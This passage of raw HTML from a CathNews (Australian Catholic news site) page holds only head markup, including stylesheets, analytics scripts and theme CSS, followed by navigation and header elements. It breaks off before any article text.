<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/11198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=11198' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["higher-education","prayer"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-11198 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#b3ddd6c4c0f3d0d2c7dbddd6c4c09dd0dcde"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="2f414a585c6f4c4e5b47414a585c014c4042">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
